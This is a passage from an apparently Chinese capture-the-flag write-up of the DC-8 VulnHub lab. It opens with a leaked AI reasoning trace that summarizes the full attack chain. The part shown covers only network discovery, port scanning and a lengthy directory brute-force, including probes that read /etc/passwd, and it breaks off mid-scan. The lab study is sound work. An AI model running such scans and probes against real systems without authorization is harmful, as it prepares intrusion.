好的,我现在需要帮助用户总结一篇关于DC-8渗透测试靶机解题过程的文章,控制在100字以内。首先,我得仔细阅读用户提供的文章内容,了解整个解题过程。 文章开始是免责声明,说明所有操作都在本地授权环境中进行,仅供学习使用。然后描述了环境和目标IP地址的探测过程,使用了arp-scan和nmap工具。接着是端口探测,发现开放的22和80端口。然后进行了目录扫描,使用dirsearch工具找到了一些可能的路径。 接下来是SQL注入攻击,使用sqlmap工具成功注入并获取了数据库信息。爆破了数据库中的用户密码,并通过john工具破解了密码。然后利用Drupal的漏洞登录,并在网页中植入了一句话木马,成功获得了www-data用户的权限。 之后尝试通过SUID提权,但失败了。转而利用Exim邮件服务器的漏洞,通过上传脚本并运行,最终成功提权到root用户,并获取了flag。 总结整个过程:从网络探测到漏洞利用,再到提权和获取flag。需要将这些步骤简洁地概括出来。 现在我要把这些步骤浓缩到100字以内。首先提到网络探测和SQL注入获取数据库信息。然后破解密码并植入木马获得权限。最后利用Exim漏洞提权并获取flag。 确保语言简洁明了,避免技术术语过多,同时保持逻辑连贯。 </think> 文章描述了一次针对DC-8渗透测试靶机的解题过程。通过网络探测、SQL注入、密码破解、木马植入和提权操作,最终成功获取目标系统的控制权限并提取了flag文件。 2026-2-26 12:1:24 Author: www.freebuf.com(查看原文) 阅读量:1 收藏
免责声明:本文记录的是 DC-8 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/dc/DC-8.zip
1、探测目标IP地址
arp-scan -l #探测当前网段的所有ip地址
┌──(root㉿kali)-[~]
└─# arp-scan -l #探测当前网段的所有ip地址
Interface: eth0, type: EN10MB, MAC: 00:0c:29:c6:c2:59, IPv4: 192.168.0.10
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.0.1 00:50:56:c0:00:08 VMware, Inc.
192.168.0.2 00:50:56:f2:cf:16 VMware, Inc.
192.168.0.11 00:0c:29:0e:98:dd VMware, Inc.
192.168.0.254 00:50:56:f8:33:06 VMware, Inc.
8 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.073 seconds (123.49 hosts/sec). 4 responded
nmap -sP 192.168.0.0/24
┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.0.0/24
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-14 04:19 EST
Nmap scan report for 192.168.0.1
Host is up (0.00037s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.0.2
Host is up (0.000079s latency).
MAC Address: 00:50:56:F2:CF:16 (VMware)
Nmap scan report for 192.168.0.11
Host is up (0.00014s latency).
MAC Address: 00:0C:29:0E:98:DD (VMware)
Nmap scan report for 192.168.0.254
Host is up (0.000091s latency).
MAC Address: 00:50:56:F8:33:06 (VMware)
Nmap scan report for 192.168.0.10
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.20 seconds
目标IP:192.168.0.11
2、探测目标IP开放端口
nmap -sV -p- 192.168.0.11
┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.0.11
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-14 04:19 EST
Nmap scan report for 192.168.0.11
Host is up (0.00067s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
80/tcp open http Apache httpd
MAC Address: 00:0C:29:0E:98:DD (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.06 seconds
端口:22和80
3、目录探测
dirsearch -u http://192.168.0.11
┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.0.11
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.0.11/_25-11-14_04-20-56.txt
Target: http://192.168.0.11/
[04:20:56] Starting:
[04:20:56] 404 - 290B - /jsp.txt
[04:20:56] 404 - 291B - /html.txt
[04:20:56] 404 - 291B - /aspx.txt
[04:20:56] 404 - 290B - /php.txt
[04:20:56] 404 - 289B - /js.txt
[04:20:58] 403 - 217B - /%2e%2e;/test
[04:20:59] 404 - 309B - /.well-known/dnt-policy.txt
[04:20:59] 404 - 306B - /.well-known/keybase.txt
[04:20:59] 404 - 307B - /.well-known/security.txt
[04:20:59] 403 - 214B - /1.sql
[04:20:59] 404 - 288B - /1.txt
[04:21:00] 404 - 290B - /123.txt
[04:21:00] 403 - 214B - /2.sql
[04:21:00] 404 - 288B - /2.txt
[04:21:00] 403 - 217B - /2010.sql
[04:21:00] 403 - 217B - /2011.sql
[04:21:00] 403 - 217B - /2012.sql
[04:21:00] 403 - 217B - /2013.sql
[04:21:00] 403 - 217B - /2014.sql
[04:21:00] 403 - 217B - /2016.sql
[04:21:00] 403 - 217B - /2017.sql
[04:21:01] 403 - 217B - /2015.sql
[04:21:01] 403 - 217B - /2018.sql
[04:21:01] 403 - 217B - /2019.sql
[04:21:01] 403 - 217B - /2020.sql
[04:21:03] 403 - 220B - /_config.inc
[04:21:03] 404 - 302B - /_docs.en/readme.txt
[04:21:04] 404 - 306B - /_mem_bin/autoconfig.asp
[04:21:04] 404 - 306B - /_mem_bin/formslogin.asp
[04:21:04] 404 - 312B - /_mmServerScripts/MMHTTPDB.asp
[04:21:04] 404 - 295B - /_pkginfo.txt
[04:21:04] 404 - 311B - /_vti_bin/_vti_aut/author.dll
[04:21:04] 404 - 310B - /_vti_bin/_vti_adm/admin.dll
[04:21:04] 404 - 311B - /_vti_bin/_vti_aut/dvwssr.dll
[04:21:04] 404 - 312B - /_vti_bin/_vti_aut/fp30reg.dll
[04:21:04] 404 - 310B - /_vti_bin/shtml.exe?_vti_rpc
[04:21:04] 404 - 301B - /_vti_pvt/shtml.exe
[04:21:04] 404 - 301B - /_vti_bin/shtml.dll
[04:21:05] 404 - 293B - /access.txt
[04:21:06] 404 - 295B - /accounts.cgi
[04:21:06] 403 - 221B - /accounts.sql
[04:21:06] 404 - 295B - /accounts.txt
[04:21:06] 404 - 294B - /accounts.pl
[04:21:08] 404 - 289B - /adm.pl
[04:21:09] 404 - 290B - /adm.cgi
[04:21:09] 403 - 7KB - /Admin
[04:21:09] 403 - 7KB - /ADMIN
[04:21:09] 403 - 7KB - /admin
[04:21:09] 403 - 7KB - /admin%20/
[04:21:09] 404 - 302B - /adm/style/admin.css
[04:21:10] 404 - 292B - /admin.cgi
[04:21:10] 404 - 292B - /admin.asp
[04:21:10] 403 - 222B - /admin/.config
[04:21:10] 404 - 291B - /admin.pl
[04:21:10] 403 - 7KB - /admin/_logs/access-log
[04:21:10] 404 - 292B - /admin.exe
[04:21:10] 403 - 7KB - /Admin/
[04:21:10] 403 - 7KB - /admin/%3bindex/
[04:21:10] 404 - 292B - /admin.dll
[04:21:10] 403 - 7KB - /admin/
[04:21:10] 403 - 7KB - /admin/_logs/error-log
[04:21:10] 403 - 7KB - /admin/_logs/error.log
[04:21:10] 403 - 7KB - /admin/_logs/access_log
[04:21:10] 403 - 7KB - /admin/account
[04:21:10] 403 - 7KB - /admin/_logs/err.log
[04:21:10] 403 - 7KB - /admin/access.log
[04:21:10] 403 - 7KB - /admin/_logs/error_log
[04:21:10] 403 - 7KB - /admin/account.js
[04:21:10] 403 - 7KB - /admin/admin.php
[04:21:10] 403 - 7KB - /admin/_logs/login.txt
[04:21:10] 403 - 7KB - /admin/admin.aspx
[04:21:10] 403 - 7KB - /admin/admin-login.html
[04:21:10] 403 - 7KB - /admin/admin-login.php
[04:21:10] 403 - 7KB - /admin/access.txt
[04:21:10] 403 - 7KB - /admin/admin-login
[04:21:10] 403 - 7KB - /admin/admin-login.js
[04:21:10] 403 - 7KB - /admin/admin-login.jsp
[04:21:10] 403 - 7KB - /admin/account.aspx
[04:21:10] 403 - 7KB - /admin/admin-login.aspx
[04:21:10] 403 - 7KB - /admin/account.html
[04:21:10] 403 - 7KB - /admin/access_log
[04:21:10] 403 - 7KB - /admin/_logs/access.log
[04:21:10] 403 - 7KB - /admin/admin_login.php
[04:21:10] 403 - 7KB - /admin/admin/login
[04:21:10] 403 - 7KB - /admin/controlpanel
[04:21:10] 403 - 7KB - /admin/admin_login.jsp
[04:21:10] 403 - 7KB - /admin/admin_login.html
[04:21:10] 403 - 7KB - /admin/account.jsp
[04:21:10] 403 - 7KB - /admin/adminer.php
[04:21:10] 403 - 7KB - /admin/adminLogin
[04:21:10] 403 - 7KB - /admin/admin.jsp
[04:21:10] 403 - 7KB - /admin/admin_login
[04:21:10] 403 - 7KB - /admin/admin_login.aspx
[04:21:10] 403 - 7KB - /admin/admin.html
[04:21:10] 403 - 7KB - /admin/admin_login.js
[04:21:10] 403 - 7KB - /admin/backup/
[04:21:10] 403 - 7KB - /admin/admin.js
[04:21:10] 403 - 7KB - /admin/adminLogin.aspx
[04:21:10] 403 - 7KB - /admin/adminLogin.php
[04:21:10] 403 - 7KB - /admin/adminLogin.html
[04:21:10] 403 - 7KB - /admin/backups/
[04:21:10] 403 - 7KB - /admin/adminLogin.jsp
[04:21:10] 403 - 7KB - /admin/account.php
[04:21:10] 403 - 7KB - /admin/controlpanel.php
[04:21:10] 403 - 7KB - /admin/admin
[04:21:10] 403 - 7KB - /admin/cp.aspx
[04:21:10] 403 - 7KB - /admin/controlpanel.aspx
[04:21:10] 403 - 7KB - /admin/cp.js
[04:21:10] 403 - 7KB - /admin/cp
[04:21:10] 403 - 7KB - /admin/controlpanel.html
[04:21:10] 403 - 7KB - /admin/controlpanel.jsp
[04:21:10] 403 - 7KB - /admin/cp.php
[04:21:10] 403 - 7KB - /admin/cp.html
[04:21:10] 403 - 7KB - /admin/controlpanel.js
[04:21:10] 403 - 7KB - /admin/db/
[04:21:10] 403 - 7KB - /admin/default
[04:21:10] 403 - 7KB - /admin/cp.jsp
[04:21:10] 403 - 7KB - /admin/default/admin.asp
[04:21:10] 403 - 7KB - /admin/data/autosuggest
[04:21:10] 403 - 7KB - /admin/download.php
[04:21:10] 403 - 7KB - /admin/default/login.asp
[04:21:10] 403 - 7KB - /admin/default.asp
[04:21:10] 403 - 7KB - /admin/error.log
[04:21:10] 403 - 7KB - /admin/dumper/
[04:21:10] 403 - 7KB - /admin/error.txt
[04:21:11] 403 - 7KB - /admin/export.php
[04:21:11] 403 - 7KB - /admin/fckeditor/editor/filemanager/connectors/aspx/connector.aspx
[04:21:11] 403 - 7KB - /admin/fckeditor/editor/filemanager/connectors/asp/upload.asp
[04:21:11] 403 - 7KB - /admin/fckeditor/editor/filemanager/connectors/php/connector.php
[04:21:11] 403 - 7KB - /admin/config.php
[04:21:11] 403 - 7KB - /admin/adminLogin.js
[04:21:11] 403 - 7KB - /admin/errors.log
[04:21:11] 403 - 7KB - /admin/error_log
[04:21:11] 403 - 7KB - /admin/fckeditor/editor/filemanager/browser/default/connectors/php/connector.php
[04:21:11] 403 - 7KB - /admin/fckeditor/editor/filemanager/connectors/aspx/upload.aspx
[04:21:11] 403 - 7KB - /admin/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx
[04:21:11] 403 - 7KB - /admin/fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp
[04:21:11] 403 - 7KB - /admin/fckeditor/editor/filemanager/upload/aspx/upload.aspx
[04:21:11] 403 - 7KB - /admin/fckeditor/editor/filemanager/upload/php/upload.php
[04:21:11] 403 - 7KB - /admin/FCKeditor
[04:21:11] 403 - 7KB - /admin/fckeditor/editor/filemanager/connectors/asp/connector.asp
[04:21:11] 403 - 7KB - /admin/home.php
[04:21:11] 403 - 7KB - /admin/file.php
[04:21:11] 403 - 7KB - /admin/fckeditor/editor/filemanager/upload/asp/upload.asp
[04:21:11] 403 - 7KB - /admin/fckeditor/editor/filemanager/connectors/php/upload.php
[04:21:11] 403 - 7KB - /admin/files.php
[04:21:11] 403 - 7KB - /admin/heapdump
[04:21:11] 403 - 7KB - /admin/home
[04:21:11] 403 - 7KB - /admin/home.aspx
[04:21:11] 403 - 7KB - /Admin/knowledge/dsmgr/users/UserManager.asp
[04:21:11] 403 - 7KB - /admin/home.jsp
[04:21:11] 403 - 7KB - /admin/index.php
[04:21:11] 403 - 7KB - /admin/log
[04:21:11] 403 - 7KB - /admin/home.html
[04:21:11] 403 - 7KB - /admin/home.js
[04:21:11] 403 - 7KB - /admin/js/tinymce/
[04:21:11] 403 - 7KB - /Admin/knowledge/dsmgr/users/GroupManager.asp
[04:21:11] 403 - 7KB - /admin/login.php
[04:21:11] 403 - 7KB - /admin/index.aspx
[04:21:11] 403 - 7KB - /admin/index.js
[04:21:11] 403 - 7KB - /admin/index
[04:21:11] 403 - 7KB - /admin/js/tiny_mce
[04:21:11] 403 - 7KB - /admin/includes/configure.php~
[04:21:11] 403 - 7KB - /admin/index.jsp
[04:21:11] 403 - 7KB - /admin/index.html
[04:21:11] 403 - 7KB - /admin/js/tinymce
[04:21:11] 403 - 7KB - /admin/js/tiny_mce/
[04:21:11] 403 - 7KB - /admin/login
[04:21:11] 403 - 7KB - /admin/login.aspx
[04:21:11] 403 - 7KB - /admin/log/error.log
[04:21:11] 403 - 7KB - /admin/login.asp
[04:21:11] 403 - 7KB - /admin/login.jsp
[04:21:11] 403 - 7KB - /admin/login.js
[04:21:11] 403 - 7KB - /admin/login.html
[04:21:11] 403 - 7KB - /Admin/login/
[04:21:11] 403 - 7KB - /admin/login.rb
[04:21:11] 403 - 7KB - /admin/login.htm
[04:21:11] 403 - 7KB - /admin/login.do
[04:21:11] 403 - 7KB - /admin/logs/access_log
[04:21:11] 403 - 7KB - /admin/logs/error.log
[04:21:11] 403 - 7KB - /admin/logs/error_log
[04:21:11] 403 - 7KB - /admin/login.py
[04:21:11] 403 - 7KB - /admin/logs/
[04:21:11] 403 - 7KB - /admin/logs/access-log
[04:21:11] 403 - 7KB - /admin/logs/error-log
[04:21:11] 403 - 7KB - /admin/logon.jsp
[04:21:11] 403 - 7KB - /admin/logs/errors.log
[04:21:11] 403 - 7KB - /admin/logs/err.log
[04:21:11] 403 - 7KB - /admin/logs/access.log
[04:21:11] 403 - 7KB - /admin/manage.asp
[04:21:11] 403 - 7KB - /admin/logs/login.txt
[04:21:11] 403 - 7KB - /admin/manage
[04:21:11] 403 - 7KB - /admin/phpMyAdmin/
[04:21:11] 403 - 7KB - /admin/manage/admin.asp
[04:21:11] 403 - 7KB - /admin/manage/login.asp
[04:21:11] 403 - 7KB - /admin/mysql2/index.php
[04:21:11] 403 - 7KB - /admin/mysql/index.php
[04:21:11] 403 - 7KB - /admin/phpMyAdmin
[04:21:11] 403 - 7KB - /admin/pma/
[04:21:11] 403 - 7KB - /admin/phpmyadmin/index.php
[04:21:11] 403 - 7KB - /admin/mysql/
[04:21:11] 403 - 7KB - /admin/private/logs
[04:21:11] 403 - 7KB - /admin/phpMyAdmin/index.php
[04:21:11] 403 - 7KB - /admin/pMA/
[04:21:11] 403 - 7KB - /admin/phpmyadmin2/index.php
[04:21:11] 403 - 7KB - /admin/phpmyadmin/
[04:21:11] 403 - 7KB - /admin/pol_log.txt
[04:21:11] 403 - 7KB - /admin/release
[04:21:11] 403 - 7KB - /admin/PMA/index.php
[04:21:11] 403 - 7KB - /admin/sqladmin/
[04:21:11] 403 - 7KB - /admin/portalcollect.php?f=http://xxx&t=js
[04:21:11] 403 - 7KB - /admin/signin
[04:21:11] 403 - 7KB - /admin/pma/index.php
[04:21:11] 403 - 7KB - /admin/secure/logon.jsp
[04:21:11] 403 - 7KB - /admin/sysadmin/
[04:21:11] 403 - 7KB - /admin/scripts/fckeditor
[04:21:11] 403 - 7KB - /admin/tinymce
[04:21:11] 403 - 7KB - /admin/sxd/
[04:21:11] 403 - 7KB - /admin/upload.php
[04:21:11] 403 - 7KB - /admin/tiny_mce
[04:21:11] 403 - 7KB - /admin/uploads.php
[04:21:11] 403 - 7KB - /admin/views/ajax/autocomplete/user/a
[04:21:11] 403 - 7KB - /admin/user_count.txt
[04:21:11] 403 - 7KB - /admin/web/
[04:21:15] 404 - 304B - /admin_login/login.asp
[04:21:15] 404 - 304B - /admin_login/admin.asp
[04:21:15] 404 - 297B - /admin_main.txt
[04:21:15] 404 - 302B - /admin_my_avatar.png
[04:21:19] 404 - 300B - /admincp/login.asp
[04:21:21] 404 - 306B - /administrator/admin.asp
[04:21:23] 404 - 297B - /admins/log.txt
[04:21:24] 403 - 224B - /admpar/.ftppass
[04:21:24] 403 - 224B - /admrev/.ftppass
[04:21:24] 403 - 219B - /adovbs.inc
[04:21:24] 403 - 223B - /affiliates.sql
[04:21:24] 404 - 318B - /AdvWorks/equipment/catalog_type.asp
[04:21:25] 404 - 370B - /all/modules/ogdi_field/plugins/dataTables/extras/TableTools/media/swf/ZeroClipboard.swf
[04:21:25] 404 - 348B - /analytics/saw.dll?getPreviewImage&previewFilePath=/etc/passwd
[04:21:26] 404 - 301B - /app/unschedule.bat
[04:21:27] 404 - 292B - /apply.cgi
[04:21:27] 403 - 220B - /archive.sql
[04:21:27] 404 - 306B - /article/admin/admin.asp
[04:21:28] 404 - 326B - /ASPSamp/AdvWorks/equipment/catalog_type.asp
[04:21:28] 404 - 295B - /AT-admin.cgi
[04:21:28] 403 - 217B - /auth.inc
[04:21:28] 404 - 290B - /auth.pl
[04:21:28] 404 - 291B - /auth.cgi
[04:21:28] 403 - 3KB - /authorize.php
[04:21:28] 404 - 301B - /auth_user_file.txt
[04:21:28] 404 - 293B - /author.dll
[04:21:28] 404 - 293B - /author.exe
[04:21:29] 404 - 293B - /awstats.pl
[04:21:29] 403 - 217B - /back.sql
[04:21:29] 403 - 219B - /backup.inc
[04:21:29] 403 - 219B - /backup.sql
[04:21:29] 403 - 220B - /backups.inc
[04:21:30] 403 - 220B - /backups.sql
[04:21:30] 404 - 293B - /banner.swf
[04:21:30] 404 - 302B - /bbs/admin_index.asp
[04:21:31] 403 - 225B - /bitrix/.settings
[04:21:31] 403 - 229B - /bitrix/.settings.bak
[04:21:31] 403 - 229B - /bitrix/.settings.php
[04:21:31] 403 - 233B - /bitrix/.settings.php.bak
[04:21:32] 404 - 298B - /bookContent.swf
[04:21:32] 403 - 217B - /buck.sql
[04:21:32] 404 - 290B - /bot.txt
[04:21:32] 403 - 217B - /build.sh
[04:21:33] 404 - 307B - /bundles/kibana.style.css
[04:21:33] 404 - 292B - /Build.bat
[04:21:33] 404 - 295B - /cachemgr.cgi
[04:21:33] 404 - 309B - /cache/sql_error_latest.cgi
[04:21:34] 404 - 296B - /cc-errors.txt
[04:21:34] 404 - 293B - /cc-log.txt
[04:21:34] 404 - 328B - /cbx-portal/js/zeroclipboard/ZeroClipboard.swf
[04:21:34] 404 - 306B - /cgi-bin/htimage.exe?2,2
[04:21:34] 404 - 301B - /cgi-bin/awstats.pl
[04:21:34] 404 - 307B - /cgi-bin/imagemap.exe?2,2
[04:21:34] 404 - 304B - /cgi-bin/mt-xmlrpc.cgi
[04:21:34] 404 - 300B - /cgi-bin/mt/mt.cgi
[04:21:34] 404 - 308B - /cgi-bin/mt7/mt-xmlrpc.cgi
[04:21:34] 404 - 309B - /cgi-bin/a1stats/a1disp.cgi
[04:21:34] 404 - 300B - /cgi-bin/login.cgi
[04:21:34] 404 - 302B - /cgi-bin/ViewLog.asp
[04:21:34] 404 - 297B - /cgi-bin/mt.cgi
[04:21:35] 404 - 302B - /cgi-bin/printenv.pl
[04:21:35] 404 - 301B - /cgi-bin/mt7/mt.cgi
[04:21:35] 404 - 307B - /cgi-bin/mt/mt-xmlrpc.cgi
[04:21:35] 404 - 299B - /cgi-bin/test.cgi
[04:21:35] 404 - 305B - /cgi-sys/realsignup.cgi
[04:21:35] 404 - 297B - /cgi/common.cgi
[04:21:35] 404 - 294B - /Cgishell.pl
[04:21:35] 404 - 290B - /cgi.pl/
[04:21:35] 404 - 296B - /ChangeLog.txt
[04:21:35] 404 - 294B - /changes.txt
[04:21:35] 404 - 296B - /changelog.txt
[04:21:35] 404 - 296B - /Changelog.txt
[04:21:35] 404 - 296B - /CHANGELOG.TXT
[04:21:36] 404 - 303B - /checked_accounts.txt
[04:21:36] 404 - 291B - /cidr.txt
[04:21:37] 404 - 333B - /ckeditor/ckfinder/core/connector/asp/connector.asp
[04:21:37] 404 - 301B - /classes/cookie.txt
[04:21:37] 404 - 309B - /classes/gladius/README.TXT
[04:21:37] 200 - 33KB - /CHANGELOG.txt
[04:21:37] 403 - 220B - /clients.sql
[04:21:38] 404 - 299B - /cloud-config.txt
[04:21:38] 404 - 297B - /CMakeCache.txt
[04:21:38] 404 - 293B - /cmdasp.asp
[04:21:38] 404 - 297B - /CMakeLists.txt
[04:21:38] 404 - 332B - /cms/themes/cp_themes/default/images/swfupload.swf
[04:21:38] 404 - 335B - /cms/themes/cp_themes/default/images/swfupload_f9.swf
[04:21:38] 404 - 298B - /cmd-asp-5.1.asp
[04:21:38] 403 - 219B - /common.inc
[04:21:39] 403 - 222B - /composer.json
[04:21:39] 403 - 222B - /composer.lock
[04:21:39] 403 - 222B - /conf.inc.php~
[04:21:39] 403 - 221B - /conf.php.swp
[04:21:39] 403 - 221B - /conf.php.bak
[04:21:39] 404 - 315B - /concrete/config/banned_words.txt
[04:21:39] 403 - 223B - /config.inc.bak
[04:21:39] 403 - 224B - /config.inc.php~
[04:21:39] 403 - 219B - /config.inc
[04:21:39] 403 - 220B - /config.inc~
[04:21:39] 403 - 226B - /config.local.php~
[04:21:39] 404 - 301B - /config.inc.php.txt
[04:21:39] 404 - 297B - /config.ini.txt
[04:21:39] 404 - 297B - /config.inc.txt
[04:21:39] 403 - 223B - /config.php.bak
[04:21:39] 403 - 223B - /config.php.inc
[04:21:39] 403 - 224B - /config.php.inc~
[04:21:39] 403 - 223B - /config.php.swp
[04:21:39] 403 - 220B - /config.php~
[04:21:39] 403 - 219B - /config.sql
[04:21:39] 404 - 297B - /config.php.txt
[04:21:40] 404 - 293B - /config.txt
[04:21:40] 404 - 306B - /config/banned_words.txt
[04:21:40] 403 - 231B - /configuration.inc.php~
[04:21:40] 403 - 230B - /configuration.php.swp
[04:21:40] 403 - 230B - /configuration.php.bak
[04:21:40] 403 - 227B - /configuration.php~
[04:21:40] 403 - 226B - /configure.php.bak
[04:21:40] 404 - 304B - /configuration.php.txt
[04:21:40] 403 - 220B - /connect.inc
[04:21:41] 404 - 291B - /conn.asp
[04:21:41] 404 - 299B - /contributors.txt
[04:21:42] 200 - 769B - /COPYRIGHT.txt
[04:21:42] 403 - 216B - /cron.sh
[04:21:42] 404 - 298B - /credentials.txt
[04:21:42] 404 - 294B - /cronlog.txt
[04:21:42] 403 - 7KB - /cron.php
[04:21:43] 404 - 296B - /culeadora.txt
[04:21:43] 403 - 222B - /customers.sql
[04:21:43] 404 - 296B - /customers.txt
[04:21:43] 403 - 217B - /data.sql
[04:21:43] 404 - 291B - /data.txt
[04:21:43] 403 - 221B - /database.inc
[04:21:43] 403 - 221B - /database.sql
[04:21:43] 403 - 227B - /database.yml.pgsql
[04:21:43] 403 - 233B - /database_credentials.inc
[04:21:44] 404 - 295B - /database.txt
[04:21:44] 403 - 222B - /db-full.mysql
[04:21:44] 403 - 215B - /db.inc
[04:21:44] 403 - 215B - /db.sql
[04:21:44] 403 - 222B - /db_backup.sql
[04:21:44] 403 - 218B - /dbase.sql
[04:21:44] 403 - 219B - /dbdump.sql
[04:21:44] 404 - 294B - /dcadmin.cgi
[04:21:45] 403 - 218B - /debug.inc
[04:21:45] 404 - 299B - /debug-output.txt
[04:21:45] 404 - 292B - /debug.txt
[04:21:45] 404 - 292B - /debug.cgi
[04:21:45] 404 - 299B - /denglu/admin.asp
[04:21:46] 403 - 220B - /df_main.sql
[04:21:46] 404 - 301B - /docs/changelog.txt
[04:21:46] 404 - 300B - /docs/updating.txt
[04:21:46] 404 - 303B - /docs/maintenance.txt
[04:21:47] 403 - 217B - /dump.inc
[04:21:47] 403 - 217B - /dump.sql
[04:21:47] 403 - 216B - /dump.sh
[04:21:47] 404 - 291B - /dump.txt
[04:21:49] 404 - 322B - /engine/classes/swfupload//swfupload.swf
[04:21:49] 404 - 297B - /engine/log.txt
[04:21:49] 404 - 321B - /engine/classes/swfupload/swfupload.swf
[04:21:49] 404 - 324B - /engine/classes/swfupload/swfupload_f9.swf
[04:21:49] 404 - 325B - /engine/classes/swfupload//swfupload_f9.swf
[04:21:49] 404 - 296B - /error-log.txt
[04:21:49] 404 - 290B - /err.txt
[04:21:49] 403 - 218B - /error.tpl
[04:21:49] 403 - 219B - /error1.tpl
[04:21:49] 404 - 292B - /error.asp
[04:21:49] 404 - 292B - /error.txt
[04:21:49] 404 - 296B - /error_log.txt
[04:21:49] 403 - 219B - /errors.tpl
[04:21:49] 404 - 293B - /errors.txt
[04:21:50] 404 - 293B - /errors.asp
[04:21:50] 404 - 291B - /eula.txt
[04:21:50] 404 - 294B - /eula_en.txt
[04:21:50] 403 - 218B - /ext/.deps
[04:21:51] 404 - 301B - /expressInstall.swf
[04:21:51] 404 - 310B - /extjs/resources//charts.swf
[04:21:51] 404 - 307B - /fantastico_fileslist.txt
[04:21:51] 404 - 294B - /favicon.ico
[04:21:51] 404 - 340B - /fckeditor/editor/filemanager/connectors/asp/connector.asp
[04:21:51] 404 - 356B - /fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp
[04:21:51] 404 - 300B - /fcgi-bin/echo.exe
[04:21:51] 404 - 337B - /fckeditor/editor/filemanager/connectors/asp/upload.asp
[04:21:51] 404 - 333B - /fckeditor/editor/filemanager/upload/asp/upload.asp
[04:21:52] 404 - 298B - /file_upload.asp
[04:21:52] 404 - 321B - /filemanager/views/js/ZeroClipboard.swf
[04:21:53] 404 - 291B - /flag.txt
[04:21:53] 404 - 306B - /flash/ZeroClipboard.swf
[04:21:53] 403 - 218B - /forum.sql
[04:21:53] 404 - 290B - /ftp.txt
[04:21:54] 404 - 292B - /gbpass.pl
[04:21:54] 404 - 308B - /github-recovery-codes.txt
[04:21:54] 404 - 301B - /gladius/README.TXT
[04:21:55] 403 - 220B - /globals.inc
[04:21:55] 404 - 322B - /gotoURL.asp?url=google.com&id=43569
[04:21:56] 404 - 299B - /guanli/admin.asp
[04:21:57] 404 - 294B - /HISTORY.txt
[04:21:57] 404 - 297B - /hndUnblock.cgi
[04:21:57] 404 - 294B - /history.txt
[04:21:57] 404 - 299B - /houtai/admin.asp
[04:21:57] 404 - 295B - /htaccess.txt
[04:21:57] 404 - 319B - /html/js/misc/swfupload/swfupload.swf
[04:21:57] 404 - 320B - /html/js/misc/swfupload//swfupload.swf
[04:21:57] 404 - 322B - /html/js/misc/swfupload/swfupload_f9.swf
[04:21:58] 404 - 293B - /humans.txt
[04:21:58] 404 - 326B - /IdentityGuardSelfService/images/favicon.ico
[04:21:58] 404 - 311B - /iishelp/iis/misc/default.asp
[04:21:58] 404 - 319B - /iissamples/sdk/asp/docs/codebrw2.asp
[04:21:58] 404 - 319B - /iissamples/sdk/asp/docs/CodeBrws.asp
[04:21:58] 404 - 323B - /iissamples/exair/howitworks/Codebrw1.asp
[04:21:58] 404 - 319B - /iissamples/sdk/asp/docs/codebrws.asp
[04:21:58] 404 - 319B - /iissamples/exair/howitworks/Code.asp
[04:21:58] 404 - 323B - /iissamples/exair/howitworks/Codebrws.asp
[04:21:59] 301 - 237B - /includes -> http://192.168.0.11/includes/
[04:21:59] 403 - 231B - /includes/bootstrap.inc
[04:21:59] 403 - 228B - /includes/adovbs.inc
[04:21:59] 403 - 232B - /includes/configure.php~
[04:21:59] 403 - 218B - /includes/
[04:21:59] 404 - 365B - /includes/fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp
[04:21:59] 404 - 346B - /includes/fckeditor/editor/filemanager/connectors/asp/upload.asp
[04:21:59] 404 - 342B - /includes/fckeditor/editor/filemanager/upload/asp/upload.asp
[04:21:59] 404 - 349B - /includes/fckeditor/editor/filemanager/connectors/asp/connector.asp
[04:21:59] 404 - 315B - /includes/swfupload/swfupload.swf
[04:21:59] 404 - 318B - /includes/swfupload/swfupload_f9.swf
[04:21:59] 403 - 218B - /index.inc
[04:21:59] 403 - 222B - /index.php.bak
[04:22:00] 403 - 219B - /index.php~
[04:22:00] 404 - 291B - /info.txt
[04:22:00] 404 - 298B - /install-log.txt
[04:22:00] 403 - 220B - /install.inc
[04:22:00] 403 - 222B - /INSTALL.mysql
[04:22:00] 403 - 222B - /install.mysql
[04:22:00] 403 - 222B - /install.pgsql
[04:22:00] 403 - 222B - /INSTALL.pgsql
[04:22:01] 200 - 868B - /INSTALL.mysql.txt
[04:22:01] 404 - 300B - /install.pgsql.txt
[04:22:01] 404 - 300B - /install.mysql.txt
[04:22:01] 404 - 294B - /install.asp
[04:22:01] 200 - 842B - /INSTALL.pgsql.txt
[04:22:01] 200 - 1KB - /install.php
[04:22:01] 200 - 1KB - /install.php?profile=default
[04:22:01] 403 - 220B - /install.sql
[04:22:01] 403 - 220B - /install.tpl
[04:22:01] 404 - 294B - /Install.txt
[04:22:01] 404 - 294B - /install.txt
[04:22:01] 404 - 294B - /INSTALL.TXT
[04:22:01] 404 - 309B - /Install_dotCMS_Release.txt
[04:22:01] 404 - 303B - /install_manifest.txt
